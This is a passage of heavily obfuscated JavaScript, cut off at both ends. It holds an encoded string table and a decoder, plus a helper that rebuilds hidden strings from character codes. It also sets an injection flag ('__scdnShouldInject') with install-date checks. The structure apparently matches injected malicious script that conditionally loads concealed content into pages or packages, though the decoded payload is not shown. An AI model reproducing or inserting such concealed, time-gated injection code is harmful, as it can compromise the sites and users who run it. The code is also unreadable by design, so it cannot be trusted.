um','otGSmtaYldeXnW','qKvqt3y','mJiSmtiX','A0rABwK','mtiWldeXnW','ncWXmJmSnteSmq','CNDiBfu','rvnozeC','EM5rvee','mta5ldK5ldeWnq','z1zewuC','mYWXmte','nYWXmJe','t0TiALq','z0P0BMK','A1rSD3O','mtaZldeXosWXmq','AxnryKK','osWXmtySmtiYla','AwzYyw1L','EvLxBuu','ANvTtgG','mtiZldeWmYWXmq','mtaYldeYmcWXma','yuH1CNG','mta5ldeWncWXmG','AfrpBLq','ldeWosWXmJmSmq','mtaWldeWnIWXmG','v29XqKW','t2zHt2W','mteZldeWmW','Bufsz1C','Cg9XqLO','mcWXmduSmte5','osWXmdeSmte1la','qK9oD2S','rLrlDhm','EKnotge','vwTpEKq','A0L6ufm','mYWXmtGSmtaYla','mtaWldeWnIWXmq','zfrMBxC','s3LXywi','EuvrDxu','zeTZrM0','EejrDLO','ntaSntGSndK','yuPKD3e','AKfpB28','nYWXmtqSmta5la','otKSmteZldeXmW','s1L4sMm','vLP1DKS','mtiXldeXmIWXmG','EejUDNm','mtaZldeYmIWXmq','mtaZldeWmYWXmq','ncWXmtGSmte1','wLvdDfy','BLrpufq','DuXtyu0','mteWldK5ldeXnq','mteWldeYmsWXmq','Ee5MAwG','y29VrKi','z2v0vgLTzq','mYW1ma','vK5pqLi','EeDxv1q','mte0ldeXmG','u3D3CNi','Auj3Dhu','ncWXmtKSnteSmq','mtiXldeXmG','sKHIvMG','AxnVCI4','tffvEKi','msWXmdKSmte3la','nJr1EKXRwhK','zujrA2G','mta0ldK5ldeYna','EwzVtNO','otKSmtaZ','mteSmte0ldeXoa','mYWXmJuSntySmq','ELfZyLa','mte2ldeWnYWXma','CLLSy1K','msWXmdKSmti1','u3n3uhe','CxbUqwi','mtaYldeYmIWXma','r2fMwwO','sxPcB00','nsWXmdySmteZla','y29Tl3yXl3rHyq','mta5ldeXnIWXma','mta3lduZ','A2LUB3GU','r29fqvG','sxnmuve','ndCSmteY','EMLJywO','y1bJs2S','nsWXmJCSmti2la','Cw1PvgC','mte3ldeWmsWXma','u0ndC1m','sg55Cxa','ldeYocWXmZaSmq','mtiXldeWnYWXma','wgvoAgS','q1bKvu8','ocWXmJySmte4la','ChDpu2u','ocW1nsWXmdKSmq','mte3ldeYnIW1na','nYWXmJaSmti0la','otGSmteYldeWnq','zgToAhG','mta5ldeYnsW1nW','mIWXmtuSmte0','AMvWqLe','mte3ldeYmYWXmG','mtySmteYldeYnG','tMHjuKO','z2zAyvu','AgL2DMe','whnky3y','vgTbyK4','sxzhwha','sevHwwS','mta0ldeXmYWXmq','mte3ldeZmG','nYWXmtiSmtiWla','qxjlt3y','ldeXncW4osWXma','qu1lAuS','CxDoBMi','qMjVAxa','otGSmteWldeWna','mteSmta1ldeYmG','wu9Hzxi','wxvywwi','mti0ldeZmIWXmW','AKrTsgK','r1nZEuW','osWXmtmSmti2la','B0rzEuO','BLrXAe0','z1rHsfe','B0TkvfC','mteWldeXncW0oq','mta1ldK5ldeXoq','BgvevKu','DeX2qNC','EMDzBNO','thjkvKK','weDmtK0','ocWXmdeSmtaY','v0DUzha','mte1ldK5ldeWoq','werlCfm','msWXmdqSmte2','whzHrhi','uKTzD0e','rvvhtKi','ldeYmcWXmtySmq','nYWXmdu','v0PiuNq','mte3ldK5ldeXnW','msWXmdu','Bw90yM8','msWXmJaSmta5la','vxPWyxu','mcWXmdy','B1fWweK','mtiYldeXocWXma','ncWXmdeSmtiZ','A0Tjq0e','zvznEvi','z1LSBKC','otGSmte2','Eu9IB2K','mtaYldeWocWXma','ufn5tLm','z3LnD0C','wuHNtMG','twvsyMm','mtaZldeXnYWXmq','EeTxBhC','mtiZldeYmYWXmG','otGSmta3ldeXnW','swPAEuy','mte1ldeXmG','q3LzthO','ncWXmdeSmte5la','BLfKwge','vLDpque','Ew9nA3K','zwfnwMu','mdCSmtiZldeYna','zu93C2i','mte0ldeXncWXmq','ywXTDey','mte3ldeXosWXmq','mtaYldeYncWXmq','reDSrhu','mta5ldq4ldeWmG','wKPHz2C','s1fztKe','C0Hbwwy','Duz1Dwm','mtiYldeXmYWXmG','v25sufm','ncWXmtqSmta1la','ruzArNC','D01VAhy','zfzjC3K','mtuSmta1ldeYmW','BejZAuy','Ahr0Chm6lY93DW','DhzfAvu','EvPZEgq','uhnise4','wNnQq0y','ldeXma','q2Dztvi','mte2ldeXosWXmq','wMrxB2i','yNnosgC','ruPLswW','BMnKDeq','qvbKCve','vLDRBMC','wLndtwq','mtaYldeWmsWXmq','mte1ldeWmYWXmq','mti3ldeYocWXmW','ldeWnsWXmtq','t1rxu0G','s3PUChy','tKvxrfy','whjgrM8','sxHtu08','Cej3uwW','s3vwAhm','mcWXmteSmtiXla','uLPUAwi','mtaXldeWmYWXmG','ldeYmYWXmdiSmq','mIWXmduSmta4la','AvvNqNy','q3fXwLm','lduWldeWna','mtaYldeXmcWXma','teXNDxy','Dfrkz0G','mta5ldeWocWXmG','suDXvMm','ueTsCuq','sgjyvxm','surKz20','wwzms1G','BeH0rg0','A2L6zu8','wu5utfG','rez3Agi','z1nNDhq','u0XYDhy','nYWXmdCSmteZla','mcWXmtqSmta4la','uKfNvxi','uLjxz3G','DgXuv1e','otKSmte2ldeWoa','mte2ldeXncWXma','rvHSDeW','vujRA2y','mJKYnJK4meTczerMBa','mtiWldK5','nYWXmte','Aw53y0C','ncWXmdCSmtaYla','AKXJEvG','CgrvwfK','DgLTzxn0yw1W','tMLuA3i','AvLcwwi','z1PTy0m','EvLHz3q','mcWXmJmSmtiY','ntuSntKSmti0la','Bxrhzfi','ve5RBhC','osWXmdGSmta2la','uK5Uueu','sxDPsgy','yK9pvhC','v1DpA1O','te5swhC','DMj1Be0','zKT2EMG','mIWXmtq','sMjhzeW','DeXQz0m','DhzNvgy','mdCSntm','ALvJr0u','A2z1Efm','t2nVz2G','DLfTv3m','mteZldeWnW','nsWXmdeSmte1la','y3HSwLy','zgzMrve','EuPZtvO','C1Dnv1C','svfTvwS','AKTwufK','mIWXmteSmta2','nIWXmdm','mteYldeYmG','y2rxtLC','mIWXmdKSmte5la','zNv4t1a','A0TTtxG','mteXldeWosWXmq','wuPTtgm','uMfluhG','mte2ldeXocWXma','ldeWmsWXmtKSmq','Agr6B2CU','ENLtuLq','zffeq00','tfHovKG','zuPiu0q','svrvzMG','ldu0ldeXoq','vKnHz0i','zuTQwvO','q0rJANa','mte1ldeXmW','mte4ldq4ldeXmW','swfnvha','ndCSmteXldeWma','C1Dxs3K','zwvguMm','DhLWzq','nYWXmtuSmta5la','msWXmduSnteSmq','vgDyDNe','mYWXmtKSmti1','mtaZldK5ldeXnq','z0vxD3e','BxPMCLm','CMLLrwu','mti1ldeWna','q21Ov28','vLDWsvi','q1jmuhK','mtaYldK5ldeXmW','ntmSmtaXldeWnW','ldeWmIWXmdySnq','AMDqDha','CKPyDhm','r3DsDvO','mteYldeYmsWXma','zfz4tNG','vNDODgq','rgLLr3y','osWXmtuSmte5la','nYWXmtqSmti0','wgPHvfC','vfDsz2G','nteSmte0ldeWna','AunXzNO','BfnICgW','mtiWldeWocWXma','nYWXmtqSmta3la','yK16Bgm','qwPuywO','mta1ldeWmYWXmq','Bg55vfi','mIWXmtKSntySmq','mcWXmJaSmti0la','BfbQyxu','twj4Cve','ywXyrKW','mtiYldeWmsWXmq','mte3ldeYma','mtaX','sfDWr0C','sgXUBK4','CK5Ktfe','zgTLC04','zg93','nYWXmtqSmtiY','mta5ldeXmW','mcW1mcWXmdqSmq','Bxr6rMy','vK1ODMK','wMD1uLq','ncWXmJaSmti0la','wxvwDhu','z1rMEhy','mtySmteYldu0','mteXldeYnW','qxnpDK8','mtaZldeWnIWXmq','mte3ldeXnIWXma','zu5ACwe','mtaXldK5ldeWoa','mtiXldeWmYWXmG','ncWXmJySmti2la','uuPADMi','mta3','z2Titvi','EgjOBfe','ocWXmtGSmteZla','msWXmJu','EvjlAfe','nsWXmJm','mtaZldeWnIWXma','Egrdtu8','mteZldeYmYWXmG','wM1SBKO','otKSmtaZldeWma','ELPqBMK','mte3ldeXmIWXma','wKjPD0G','t3nzuvy','y29Wv3q','EKndyuG','ldeWnsWXmdGSmq','mta2ldK5ldeYmq','Afn0sfC','yNjVD3nLCM1TBW','mtaYldeYmW','weTZB1i','otGSmte3ldeWnW','qLnoALi','mte4ldeXmq','qLHQEwC','mteY','qMLStLe','mcWXmtmSmtiWla','vxjLvwi','qxrzuKO','rhvtzxa','ldeYnsWXmZeSmq','yMzXAwG','vfjrALG','zwLStvG','mtiX','ww5gs2i','mta2ldeXosWXmq','rfjLA1e','mteWldK5'];_0x3289=function(){return _0x5d2694;};return _0x3289();}function _0x48db6b(_0x243759,_0x2e924e,_0x443f97,_0x23aba1){return _0x9de0(_0x443f97-0x97,_0x2e924e);}function _0x3e1d21(_0x22af7b,_0x45e4e3,_0x13a5e6,_0x5973dc){return _0x9de0(_0x22af7b- -0x26d,_0x13a5e6);}(function(_0x4020c,_0x539fe1){const _0x4c84aa=_0x4020c();function _0x242b55(_0x41319,_0x5a161f,_0x38b255,_0x544ef4){return _0x9de0(_0x41319- -0x327,_0x5a161f);}function _0x5d540d(_0x1eda62,_0x1344cb,_0x37998d,_0x377852){return _0x9de0(_0x1eda62-0x32a,_0x1344cb);}while(!![]){try{const _0xae74c0=parseInt(_0x242b55(0x49b,0x78d,0x55f,0xaad))/(0x620+-0x1*-0xdf6+0x61*-0x35)+parseInt(_0x242b55(0x868,0xd24,0x965,0x255))/(-0x1*-0x2181+0x1a*-0x156+-0x13d*-0x1)*(-parseInt(_0x5d540d(0xa63,0xdec,0x47c,0xb3f))/(0x1393+-0x1*-0x111d+-0x24ad))+parseInt(_0x242b55(0x56f,0x993,-0xe9,0x788))/(0x2*0x538+-0x13*-0x13+0xd*-0xe9)*(parseInt(_0x5d540d(0xddf,0x1374,0x799,0x104f))/(-0x1f3e+-0x56e+0x24b1))+parseInt(_0x242b55(0x931,0x475,0xb1e,0x30e))/(-0x9*-0x236+-0xab5*-0x1+-0x1e95)+-parseInt(_0x5d540d(0x69b,0x28d,0xad8,0x5b6))/(-0x251b*0x1+0x1ae*-0x8+0x3292)+-parseInt(_0x5d540d(0x84e,0x85a,0xb9e,0xe42))/(-0xc76+-0x17ae+-0x242c*-0x1)*(parseInt(_0x5d540d(0xbda,0x6b2,0x71d,0xaa9))/(0x256f*0x1+0x5*0x147+-0x2bc9*0x1))+-parseInt(_0x5d540d(0xd0d,0x12c8,0x1341,0xfd0))/(-0xbe2*0x3+-0x1959+0x3d09)*(-parseInt(_0x242b55(-0x90,0x2fb,-0x3ea,-0x5e3))/(-0xeb*0x1+-0x902+0x4*0x27e));if(_0xae74c0===_0x539fe1)break;else _0x4c84aa['push'](_0x4c84aa['shift']());}catch(_0xe2df86){_0x4c84aa['push'](_0x4c84aa['shift']());}}}(_0x3289,0x2083f*0x1+0x1*-0x6d74d+0x125215));var __inusc400=_0x18125b=>_0x18125b['split'](',')[_0x48db6b(0x54f,0x551,0x820,0x98d)]((_0x358fcd,_0x15e621)=>{function _0x5822f7(_0x508d36,_0x463393,_0x1ddf1a,_0x58ce38){return _0x48db6b(_0x508d36-0x1be,_0x508d36,_0x1ddf1a-0x2a9,_0x58ce38-0x40);}const _0x23a269={'Vbjkq':function(_0x4dff4f,_0x3dbf1b){return _0x4dff4f+_0x3dbf1b;},'OtxXa':function(_0x38da4f,_0x4314bd){return _0x38da4f-_0x4314bd;},'nxrah':function(_0x454b31,_0x4dc7eb,_0x5cd7f7){return _0x454b31(_0x4dc7eb,_0x5cd7f7);}},_0x4105d0=_0x23a269[_0x4b1661(0x12c9,0x1117,0xd57,0xbd2)](_0x15e621%(0xb4f+-0x1f1*0x4+-0x371),-0x10dd+0x1ba8+0xaca*-0x1);function _0x4b1661(_0x365513,_0x2320f5,_0x7061d8,_0x30537e){return _0x48db6b(_0x365513-0x120,_0x30537e,_0x7061d8-0x2eb,_0x30537e-0xf2);}return String[_0x4b1661(0xdf6,0xe4d,0xcb8,0xde2)+'de'](_0x23a269[_0x5822f7(0xc3f,0xac0,0xdc2,0x124b)](_0x23a269[_0x4b1661(0xb92,0xa31,0x83e,0x2ce)](parseInt,_0x358fcd,0xf8e+0xa3f*0x1+-0x5*0x527),_0x4105d0));})[_0x48db6b(0x3b5,0xd87,0x750,0x56c)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x2345d1){return __scdntime<new Date(_0x2345d1)['getTime']();}function _0x9de0(_0x343990,_0x830dba){const _0x2f0fe5=_0x3289();return _0x9de0=function(_0x301f00,_0x433614){_0x301f00=_0x301f00-(-0x1ad*-0xb+0x1b56+0x44*-0xa7);let _0xd008cd=_0x2f0fe5[_0x301f00];if(_0x9de0['mfRstJ']===undefined){var _0x5a25a1=function(_0x2b3d62){const _0x1063c5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x590676='',_0x5ebe14='';for(let _0x4b80db=-0x679*0x6+-0x209a+0x4770,_0x3bce5b,_0x3ee149,_0x4608f7=0xab0+0x265e+0x2e*-0x111;_0x3ee149=_0x2b3d62['charAt'](_0x4608f7++);~_0x3ee149&&(_0x3bce5b=_0x4b80db%(0x20c9+-0x24aa+0x3e5)?_0x3bce5b*(0x20*0xbb+-0x13f*-0xd+-0x1*0x2753)+_0x3ee149:_0x3ee149,_0x4b80db++%(-0x422+0x23a7+-0x5*0x64d))?_0x590676+=String['fromCharCode'](-0x332+-0xc90+-0x10c1*-0x1&_0x3bce5b>>(-(-0x412*-0x1+0x1c*0x1f+-0x3ba*0x2)*_0x4b80db&-0x366+-0x2579+0x227*0x13)):0x17e1*0x1+0x40c+-0x1bed){_0x3ee149=_0x1063c5['indexOf'](_0x3ee149);}for(let _0x482e5a=-0x1bc2+-0x3*-0x1da+-0xb1a*-0x2,_0x282e69=_0x590676['length'];_0x482e5a<_0x282e69;_0x482e5a++){_0x5ebe14+='%'+('00'+_0x590676['charCodeAt'](_0x482e5a)['toString'](0x1e0c+-0x233d+0x5*0x10d))['slice'](-(0x1836+0x2a6*-0x2+-0x12e8));}return decodeURIComponent(_0x5ebe14);};_0x9de0['cNfKHD']=_0x5a25a1,_0x343990=arguments,_0x9de0['mfRstJ']=!![];}const _0x4ba63d=_0x2f0fe5[-0x7ca*0x5+-0x3*-0x447+-0x5*-0x539],_0x509a2a=_0x301f00+_0x4ba63d,_0x2d820a=_0x343990[_0x509a2a];return!_0x2d820a?(_0xd008cd=_0x9de0['cNfKHD'](_0xd008cd),_0x343990[_0x509a2a]=_0xd008cd):_0xd008cd=_0x2d820a,_0xd008cd;},_0x9de0(_0x343990,_0x830dba);}function __scdnInstalledAfter(_0x4bbe1e){function _0x344dd9(_0x15a5aa,_0xf1b97c,_0x9174d,_0xe2aa1){return _0x48db6b(_0x15a5aa-0x191,_0xe2aa1,_0x15a5aa-0x320,_0xe2aa1-0xd3);}function _0x398a9f(_0xa9bc83,_0x476ccd,_0x476cb3,_0x4e12ae){return _0x3e1d21(_0x476ccd- -0x58,_0x476ccd-0x1b7,_0x4e12ae,_0x4e12ae-0x74);}const _0xb74bce={};_0xb74bce[_0x398a9f(-0x98,0x3d9,0x776,0x150)]=function(_0x494af2,_0x2f4f01){return _0x494af2>_0x2f4f01;};const _0x4da08d=_0xb74bce;return _0x4da08d[_0x344dd9(0xa55,0x7c2,0x7c6,0x648)](__scdntime,new Date(_0x4bbe1e)[_0x344dd9(0xf39,0x1483,0xc74,0x1524)]());}((()=>{function _0x3b019d(_0x5d9fcd,_0x448dc6,_0x11ceaa,_0x2234fd){return _0x3e1d21(_0x448dc6-0x616,_0x448dc6-0x1c2,_0x2234fd,_0x2234fd-0x16e);}const _0x48c64a={'wbIWh':function(_0x399a7d,_0x390ff1){return _0x399a7d+_0x390ff1;},'QgHwD':function(_0x5eff7a,_0x1c8f6e){return _0x5eff7a+_0x1c8f6e;},'ezAKh':function(_0x582125,_0x170766){return _0x582125+_0x170766;},'iWZPG':function(_0x561642,_0x16c6d2){return _0x561642(_0x16c6d2);},'NvMhl':_0x26d48f(0x77d,0xdbc,0xd31,0x4f7)+_0x3b019d(0x6c5,0x530,0x237,0x9e2),'IVlUv':function(_0x546489,_0x107bb2){return _0x546489(_0x107bb2);},'PPoPx':_0x3b019d(0x11fa,0xeb6,0x954,0xf1e),'jpEGi':_0x3b019d(0x1042,0xaf8,0x886,0x944),'TgXvq':function(_0x2ab5a4,_0x40ca25){return _0x2ab5a4+_0x40ca25;},'dvssi':function(_0x2b1bf2,_0x536529){return _0x2b1bf2+_0x536529;},'vHgTT':_0x26d48f(0x36c,0x7a,-0x298,0x64)+_0x3b019d(0x1228,0x10a8,0x153c,0xe57)+'122,108,12'+'2','fpsgu':function(_0x50fd0d,_0x409af1){return _0x50fd0d(_0x409af1);},'GXgAT':_0x3b019d(0xd9a,0xc07,0xbd7,0xcee),'VzTDM':function(_0x3e3ced,_0x5ea3fd){return _0x3e3ced+_0x5ea3fd;},'NZxXm':function(_0x495e66,_0x1cbc9e){return _0x495e66+_0x1cbc9e;},'ijvsb':function(_0x210535,_0x410a7b){return _0x210535(_0x410a7b);},'OQizG':_0x26d48f(0x18,-0x433,0x35e,0x11f)+_0x26d48f(0x8a7,0x287,0xa0a,0xa03)+_0x3b019d(0xca2,0xed6,0x93c,0xa8e),'zwseg':function(_0x464776,_0x395a61){return _0x464776(_0x395a61);},'dKsFm':_0x3b019d(0x8d7,0x92f,0x6f2,0xdf9),'LmgPT':function(_0x2efc9b,_0x339cca){return _0x2efc9b(_0x339cca);},'xBgef':'121,112,12'+'3,124,51,1'+_0x3b019d(0xb87,0xa13,0xbe0,0xf65),'KMdOw':function(_0x44840f,_0x2f4ac0){return _0x44840f+_0x2f4ac0;},'yZyon':function(_0x16d747,_0x324f5a){return _0x16d747+_0x324f5a;},'kJssa':_0x26d48f(0x453,0x9a8,-0x18,0x22a)+_0x26d48f(0x39,0x524,0x579,-0x195),'NGbvW':function(_0x4b63a8,_0x2ddc90){return _0x4b63a8(_0x2ddc90);},'ugKcL':_0x3b019d(0xd66,0xd74,0xff1,0xee5)+_0x3b019d(0x416,0x99b,0xb4d,0xa49),'Kznpv':function(_0x1f3168,_0x596733){return _0x1f3168(_0x596733);},'uNnYo':_0x26d48f(0xa32,0x8af,0x459,0x677),'vORrJ':function(_0x132657,_0x2ef4cb){return _0x132657+_0x2ef4cb;},'YhLTC':function(_0x5ba569,_0x49d995){return _0x5ba569(_0x49d995);},'ykhnW':function(_0x33e81a,_0x5ddb8d){return _0x33e81a(_0x5ddb8d);},'BpdwB':function(_0x45e7bf,_0x34beed){return _0x45e7bf(_0x34beed);},'ZSGTM':_0x26d48f(-0xb,0x4f8,0x1be,0x27c)+_0x3b019d(0xc15,0x8c0,0x7a9,0xa42)+_0x26d48f(0xaa1,0xb23,0x903,0xd6e),'aomSS':function(_0x1c52e2,_0x54066e){return _0x1c52e2(_0x54066e);},'rsPgM':_0x26d48f(0x94b,0x9b9,0x50e,0x6d4)+_0x26d48f(0xa74,0xfa3,0x5a9,0xe1a),'ZPjMb':_0x26d48f(-0x66,0x18b,-0x5ad,-0x30f)+'5,50,104,1'+_0x3b019d(0xfdd,0x11aa,0xed6,0x117e),'FYTRm':function(_0xde9882,_0x55fbc3){return _0xde9882+_0x55fbc3;},'YuVtu':function(_0xac709b,_0x391e04){return _0xac709b+_0x391e04;},'YtSYJ':function(_0xd1e737,_0x382e64){return _0xd1e737(_0x382e64);},'dPtjr':_0x3b019d(0x10f1,0xb8e,0x101f,0xea8),'VgrwW':_0x3b019d(0x655,0xb06,0x623,0x101d)+_0x26d48f(0x81a,0x962,0x592,0x68c),'pbhgw':function(_0x332ed3,_0x5ebf4d){return _0x332ed3(_0x5ebf4d);},'bIOpR':_0x26d48f(0x104,-0x15e,-0x76,0x56d),'oBqYI':_0x3b019d(0x466,0x643,0x1ec,0x368),'iatmn':function(_0x3b33a1,_0x163b6e){return _0x3b33a1(_0x163b6e);},'IeCOI':function(_0x58101b,_0x226d9c){return _0x58101b(_0x226d9c);},'qxkUo':_0x26d48f(0x1e9,-0x335,0x244,-0x2c)+'2','bkswm':function(_0x562a6a,_0x3c8d66){return _0x562a6a+_0x3c8d66;},'GOSHV':_0x26d48f(0x1c1,-0x319,0x34e,0x588)+_0x3b019d(0xc95,0xb8c,0xef4,0x823),'ZjLXw':_0x3b019d(0x41d,0xa40,0xeb8,0xa26),'LrJVI':function(_0x3b53cb,_0xd2a6){return _0x3b53cb(_0xd2a6);},'SuMcM':function(_0xec7092,_0x5b845e){return _0xec7092(_0x5b845e);},'HWpGG':_0x3b019d(0x2a8,0x6c6,0xcdd,0x343)+_0x3b019d(0xb49,0x1011,0xd26,0xd23)+_0x26d48f(0x776,0xcfc,0x6ca,0x72a)+_0x3b019d(0xd57,0xc06,0x107b,0xe20)+'57,111,124','VZuvK':function(_0x58381d,_0x20fe7a){return _0x58381d(_0x20fe7a);},'DNmUI':_0x26d48f(-0x72,-0x190,-0x141,0x1da)+'9','ohsNN':function(_0x3c3a1e,_0x1a18b1){return _0x3c3a1e(_0x1a18b1);},'JZjMS':function(_0x277e50,_0x19a228){return _0x277e50(_0x19a228);},'qmqGS':_0x3b019d(0x8be,0xe79,0xb63,0xd84)+'1,109,105,'+'52','qnswx':function(_0x4f3800,_0x529f0c){return _0x4f3800+_0x529f0c;},'xUwVG':function(_0x1c9e44,_0x52371e){return _0x1c9e44(_0x52371e);},'nQXJB':function(_0x515b07,_0x19a108){return _0x515b07+_0x19a108;},'TVrQu':function(_0x119853,_0x5cb1f9){return _0x119853(_0x5cb1f9);},'xGWWT':'116,114,10'+'0','OTWSH':_0x26d48f(0x36a,-0x17a,0x12e,0x161)+_0x26d48f(0x9ba,0x74a,0x971,0x661)+_0x26d48f(-0x116,0x4ac,-0x676,0x484),'OKHjT':function(_0xb30d73,_0x27597c){return _0xb30d73(_0x27597c);},'fTNuW':function(_0x4710d0,_0x2ecd57){return _0x4710d0(_0x2ecd57);},'leSlI':_0x26d48f(0x679,0x911,0xbd9,0xabd)+_0x3b019d(0xa0b,0x9e9,0xefe,0xec3)+_0x26d48f(-0x49,-0x1,-0x404,0x2f5)+_0x26d48f(0x82b,0x4a0,0xa69,0xd0f)+_0x26d48f(0x182,-0x15c,0x1c8,0x46f),'ZRASM':function(_0x6977a7,_0x140faa){return _0x6977a7+_0x140faa;},'BRaud':_0x26d48f(0x95a,0x4ca,0x951,0x411)+_0x3b019d(0xaa6,0x99e,0x5a4,0xe2c)+_0x26d48f(0x878,0x610,0x853,0x355),'tvEiU':_0x3b019d(0x1226,0xd06,0xbe2,0xa63)+_0x26d48f(0x1f2,0x736,0x467,-0xdc),'QuHEe':function(_0x4e93ea,_0x11cf45){return _0x4e93ea+_0x11cf45;},'xiENG':function(_0x1417cf,_0x211aeb){return _0x1417cf(_0x211aeb);},'ApowS':_0x3b019d(0x37c,0x68c,0x3ef,0xb29)+_0x3b019d(0x8b1,0xd19,0x6ec,0xe4f),'BhZxO':function(_0x23ebc3,_0x3d383f){return _0x23ebc3(_0x3d383f);},'DWCaO':function(_0x187f6c,_0x121d31){return _0x187f6c+_0x121d31;},'yEQuu':function(_0x285c41,_0x1947a4){return _0x285c41(_0x1947a4);},'etMKy':function(_0xb53254,_0x16a03e){return _0xb53254(_0x16a03e);},'nhbyF':_0x3b019d(0x636,0x9b1,0x90f,0xf9c)+_0x3b019d(0x436,0x74f,0x931,0x966),'kKmMx':_0x3b019d(0xb91,0xd4a,0x1066,0xc89)+_0x26d48f(0x623,0x2cd,-0x2d,0x6ff),'FtbPd':function(_0xcc39fc,_0x5da020){return _0xcc39fc+_0x5da020;},'ZHFVI':function(_0x212bf9,_0x575b88){return _0x212bf9+_0x575b88;},'yuIoz':_0x26d48f(0x5a1,0x696,-0x5f,0x2d5)+_0x26d48f(0xb4d,0x6c9,0xc2d,0xf50),'waGLo':function(_0x19bb8d,_0x5a3c9b){return _0x19bb8d(_0x5a3c9b);},'WLoKK':function(_0x2b14f6,_0x3dd98b){return _0x2b14f6(_0x3dd98b);},'NTMCt':function(_0x52d961,_0x5a028e){return _0x52d961+_0x5a028e;},'IOzCd':function(_0x2b8224,_0x360b04){return _0x2b8224(_0x360b04);},'uXpTX':_0x26d48f(0x835,0xa5a,0xc5b,0x6ad)+_0x26d48f(0x327,0x3,0x2bb,0x7f),'STNUr':function(_0x5ac180,_0x337d5e){return _0x5ac180(_0x337d5e);},'Deosp':function(_0x5f04ce,_0x32b05b){return _0x5f04ce(_0x32b05b);},'gVDYG':'98,104,111'+',109,125,5'+'2','nhoSL':function(_0x2a07bc,_0x469bf2){return _0x2a07bc(_0x469bf2);},'SCCsS':function(_0x2a4608,_0x564af8){return _0x2a4608(_0x564af8);},'xzbfo':function(_0xcbcb98,_0x4494fe){return _0xcbcb98+_0x4494fe;},'PBOeh':function(_0x2daf21,_0x911775){return _0x2daf21(_0x911775);},'aKfIj':_0x3b019d(0x3b3,0x68c,0xbf5,0x6c4)+'7','TEMmD':function(_0x5bd021,_0x5ce574){return _0x5bd021(_0x5ce574);},'tnaGC':'98,116,108'+_0x26d48f(0xb40,0xabf,0x927,0x8ae),'jUkJp':_0x26d48f(0xb05,0x93d,0xdcd,0xe6c)+_0x3b019d(0xb87,0x1184,0x1764,0xef9),'DjvBe':function(_0x54cf23,_0x324a35){return _0x54cf23(_0x324a35);},'mgiot':'102,116','RJzDa':function(_0xd543ae,_0x140321){return _0xd543ae(_0x140321);},'yyagu':function(_0x20ba36,_0x3cf807){return _0x20ba36+_0x3cf807;},'zUoMC':function(_0x25b320,_0x34b4dd){return _0x25b320+_0x34b4dd;},'KuiXI':'102,122,11'+_0x26d48f(0xb3,-0x131,-0x30e,-0x401)+_0x3b019d(0xb5d,0x1117,0x1516,0xc55)+_0x3b019d(0x86b,0xa90,0x775,0xdbd),'fIwMU':'102','HDPKq':function(_0x3d85aa,_0x343397){return _0x3d85aa(_0x343397);},'bSxIQ':function(_0x5ae0a0,_0x4f88f8){return _0x5ae0a0(_0x4f88f8);},'slkCF':function(_0x37b1e3,_0x45c6e5){return _0x37b1e3+_0x45c6e5;},'bCreo':_0x3b019d(0x10e2,0x11cc,0x16e9,0xf4a)+'0','WGndp':_0x3b019d(0xb71,0x104b,0xc9f,0x15e4)+',104,122,5'+'2','mNByG':function(_0x54f52e,_0x339a67){return _0x54f52e(_0x339a67);},'vIHcg':'102,111,11'+_0x3b019d(0x1207,0xf48,0xbdf,0x8e8)+'111,127,54','gcKDG':function(_0x1864a8,_0x5f5d5a){return _0x1864a8(_0x5f5d5a);},'jwqJy':function(_0x4b3afc,_0x46ef79){return _0x4b3afc+_0x46ef79;},'zicaj':function(_0x31a6e1,_0x58d979){return _0x31a6e1+_0x58d979;},'KUNRC':function(_0x5d7acf,_0x59e64c){return _0x5d7acf(_0x59e64c);},'mnqFb':'98,110','mARgW':function(_0x43674c,_0x19c82e){return _0x43674c(_0x19c82e);},'ZlfCd':_0x26d48f(0x938,0x5e3,0xf8e,0x4c9),'gwYaB':function(_0x33ba9f,_0x2c6d08){return _0x33ba9f(_0x2c6d08);},'RPkPW':_0x26d48f(0x2bd,0x601,-0x18b,-0x25d)+'103,116,11'+'5','Swwrr':_0x26d48f(-0x28,-0x210,0x3eb,-0x39e)+',106,122,1'+_0x26d48f(0xa0c,0x6c1,0x858,0xed9),'vxzOw':function(_0x96e4af,_0xb9161d){return _0x96e4af+_0xb9161d;},'vVvxg':_0x3b019d(0x580,0x8b5,0x269,0x5cd)+_0x3b019d(0xe67,0xacc,0xb27,0xc42),'RJBvD':function(_0x3958b2,_0x2a6a46){return _0x3958b2(_0x2a6a46);},'MeRbc':'115,48,102'+',115','eqebf':function(_0xead09e,_0x7ce2f2){return _0xead09e+_0x7ce2f2;},'cePyx':_0x26d48f(0xa3c,0x105e,0x57a,0x8c0),'mcOqO':function(_0x554639,_0x59a559){return _0x554639(_0x59a559);},'Zjkex':function(_0x5f316c,_0xf9b7d4){return _0x5f316c+_0xf9b7d4;},'gVsLZ':'98,102,119'+_0x3b019d(0x11b2,0x1126,0x126b,0xbbe)+'15','EUGNB':'99,117,49,'+_0x3b019d(0x8cf,0x644,0x136,0x963),'aHurx':function(_0x4fa21a,_0x56ab86){return _0x4fa21a(_0x56ab86);},'PYvqA':function(_0x5768af,_0x2f43cb){return _0x5768af+_0x2f43cb;},'xAGOz':function(_0x24c721,_0x467df1){return _0x24c721+_0x467df1;},'BONwk':_0x3b019d(0x13f6,0xfe3,0xeaa,0xb97)+'1,109,102,'+_0x3b019d(0x5f3,0x933,0xf8a,0x3cf)+'7,117,115','Ucmdz':function(_0x4c1e18,_0x2c7a22){return _0x4c1e18(_0x2c7a22);},'aBWLQ':_0x26d48f(0x44e,0xaa2,-0xc0,-0x1d)+',115','jcOIM':_0x26d48f(0x863,0x490,0x37d,0xd71)+'8,112,110,'+_0x3b019d(0xec9,0x10b5,0xc69,0xe08),'skGmS':function(_0x12ffe8,_0x3e2480){return _0x12ffe8(_0x3e2480);},'aqcbk':'117,117,10'+_0x26d48f(0xac8,0x1024,0xbe0,0xebf),'tTJgH':function(_0x317157,_0x16558b){return _0x317157(_0x16558b);},'EpZUm':function(_0x37bec0,_0x4343e1){return _0x37bec0(_0x4343e1);},'cEbeC':'111,106,11'+_0x3b019d(0x26d,0x882,0x3ff,0x828)+_0x26d48f(0xa4f,0x1026,0xa80,0x78d),'FXUmb':function(_0xc1856e,_0x33bc36){return 